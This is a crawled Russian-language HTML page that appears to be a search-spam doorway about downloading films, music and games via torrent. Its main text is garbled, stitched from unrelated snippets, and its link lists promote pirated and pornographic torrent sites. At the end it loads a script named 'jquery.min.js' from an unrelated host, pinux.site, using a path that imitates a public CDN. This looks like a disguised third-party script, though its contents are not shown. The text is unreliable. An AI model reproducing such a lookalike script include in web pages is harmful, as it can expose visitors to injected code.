

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-skachat-filmy-cherez-torrent-poslednyaya-pesnya.html
body_size: 3160
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильмы через торрент последняя песня - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильмы через торрент последняя песня</h2>
                            </header>
                            <p>Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги торент, сборники софта, wallpaper обои для рабочего стола » Музыка. Интересные факты: Сильвестр Сталлоне продал права на производство этого фильма с условием, что он исполнит главную роль. 25 кинематографических мафиози 16 Март 2019. Фильмы про мафию – это всегда яркие ощущения. 
Каталог торрентов » Нажмите на синюю кнопку, чтобы скачать фильм через торрент Иван и Коломбина ( Валерий Чечунов). ДДТ - Дискография скачать через торрент бесплатно и без регистрации, ДДТ - Дискография torrent. Авторизация через соцсети Вы также можете воспользоваться своим логином на одном из популярных сайтов. Ментовская сага 1-2 серия (2018) Криминальный фильм боевик сериал Сериал "Ментовская сага / Милицейская сага". 2019-04-04 · Скачать новинки игр для pc, фильмов в хорошем качестве, все серии сериалов, порно, музыку, книги, аниме, программы через торрент бесплатно. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Если вы скачали версию программы 3.2 и выше, то возможно вам не понравится флеш реклама сервисов kmp запускаемая в главном окне программы при каждом запуске. Качайте на нашем сайте музыку, вы можете скачать через торрент новые и старые песни. 25 кинематографических мафиози 16 Март 2019. Фильмы про мафию – это всегда яркие ощущения. 
ДДТ - Дискография скачать через торрент бесплатно и без регистрации, ДДТ - Дискография torrent. Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. Смотреть Фильмы Онлайн на ru film net Смотреть Фильмы Онлайн на руфильм.нет. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Учимся устанавливать и настраивать программы Windows. Вы научитесь работать с компьютером. Внимание! Только с 1 по 10 мая – праздничная скидка на онлайн-покупку домена </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-skachat-oboi-rasta.html">Скачать обои раста</a></li>
                                <li><a href="zd4-zheltye-listya-pesnya-skachat.html">Желтые листья песня скачать</a></li>
                                <li><a href="zd4-vasiliy-gor-knigi-skachat-besplatno.html">Василий горъ книги скачать бесплатно</a></li>
                                <li><a href="zd4-g-novosibirsk-telefonnaya-kniga.html">Г новосибирск телефонная книга</a></li>
                                <li><a href="zd4-sakred-2-klyuch-dostupa.html">Сакред 2 ключ доступа</a></li>
                                <li><a href="zd4-uvedomlenie-tolkovyy-slovar-ozhegova.html">Уведомление толковый словарь ожегова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать музыку через торрент бесплатно без регистрации.</li>
<li>Рокки (1976) смотреть онлайн или скачать фильм через.</li>
<li>Лицо со шрамом (1983) смотреть онлайн или скачать фильм.</li>
<li>Торрент Фильм Коломбина - supercsspro.</li>
<li>скачать ДДТ - Дискография торрент бесплатно.</li>
<li>Кино1 торрент трекер Fast torrent. Смотреть фильмы онлайн.</li>
<li>rufilm tv фильмы и сериалы онлайн.</li>
<li>Торрент Порно :: Скачать torrent :: Скачать Хентай, порно.</li>
<li>Сдесь найдется все!.</li>
<li>Настраиваем The KMPlayer Учимся устанавливать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-krasnoyarsk-planeta-raspisanie-kino.html">Красноярск планета расписание кино</a></li>
                                            <li><a href="zd4-programmy-dlya-ikonok.html">Программы для иконок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-pesni-o-rasstavanii-s-lyubimym-tekst.html">Песни о расставании с любимым текст</a></li>
                                            <li><a href="zd4-address-book-chto-eto-za-programma.html">Address book что это за программа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-anterend-igru.html">Скачать антеренд игру</a></li>
                                            <li><a href="zd4-skachat-onlayn-igru-besplatno-bashenki.html">Скачать онлайн игру бесплатно башенки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-serial-tyurma-oz-2-sezon-torrent.html">Скачать сериал тюрьма оз 2 сезон торрент</a></li>
                                            <li><a href="zd4-skachat-mod-kotoryy-stavit-tochki.html">Скачать мод который ставит точки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
